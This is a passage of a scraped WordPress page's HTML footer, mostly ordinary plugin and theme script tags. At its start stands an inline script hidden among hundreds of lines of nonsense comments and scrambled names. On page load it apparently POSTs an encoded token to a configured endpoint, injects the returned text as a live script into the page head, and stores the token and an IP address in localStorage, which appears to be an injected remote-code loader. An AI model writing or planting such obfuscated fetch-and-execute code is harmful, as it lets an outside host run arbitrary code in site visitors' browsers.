// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"gxz0Ug2xyspHCNx+c0qDHmsrVTliV1lBWjM0UWMyNlBkbnh2dkE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.188.115.70"},"expires":1769238030};localStorage.setItem('miniapplicationtion_fasttypescriptless2dcc536324d2f88e52bdac7088fd539b',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
</script>
<script id="page-scroll-to-id-plugin-script-js-extra">
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[rel='m_PageScroll2id']","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion]","scrollSpeed":2000,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"true","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
//# sourceURL=page-scroll-to-id-plugin-script-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1740907758" id="simple-share-buttons-adder-ssba-js"></script>
<script id="simple-share-buttons-adder-ssba-js-after">
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
</script>
<script id="theme-my-login-js-extra">
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.12" id="theme-my-login-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https://www.esenciasdebach.com/wp-admin/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cuZXNlbmNpYXNkZWJhY2guY29tL2xhcy1mbG9yZXMtZGUtYmFjaC12ZXJzdXMtZWR3YXJkLWJhY2gtMy8=","nonce":"bc1afa34f6","plugin_url":"https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
var eae_editor = {"plugin_url":"https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
//# sourceURL=eae-main-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.1" id="eae-main-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.1" id="eae-index-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Abrir la barra de b\u00fasqueda","close":"Cerrar la barra de b\u00fasqueda"};
//# sourceURL=generate-navigation-search-js-before
</script>
<script src="https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.6" id="joinchat-js" defer data-wp-strategy="defer"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
